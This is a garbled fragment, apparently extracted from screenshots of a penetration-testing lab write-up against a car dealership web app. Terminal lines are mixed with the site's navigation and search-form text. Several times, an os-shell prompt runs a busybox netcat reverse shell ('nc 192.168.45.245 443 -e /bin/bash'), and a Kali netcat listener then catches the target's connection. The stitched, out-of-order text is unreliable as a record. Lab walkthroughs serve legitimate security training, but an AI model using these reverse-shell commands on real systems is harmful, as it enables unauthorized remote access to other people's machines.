 os-shell> busybox nc 192.168.45.245 443 -e /bin/bash
Kali NetHunter Exploit-DB Google Hacking DB OffSec
command standard output: 'nc: can't connect to remote host (192.168.45.245): Connection refused'
os-shell> busybox nc 192.168.45.245 443 -e /bin/bash
No output
ARVILLA HOME SERVICE FEATURED CARS NEW CARS BRANDS CONTACT
os-shell> busybox nc 192.168.45.245 443 -e /bin/bash
No output
os-shell>
Select Year Select Make Select Model
2017 Make Model
┌──(kali㉿kali)-[~/Desktop]
└─$ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.45.245] from (UNKNOWN) [192.168.175.114] 49614
Body Style Car Condition Select Price
> Search
Style Condition Price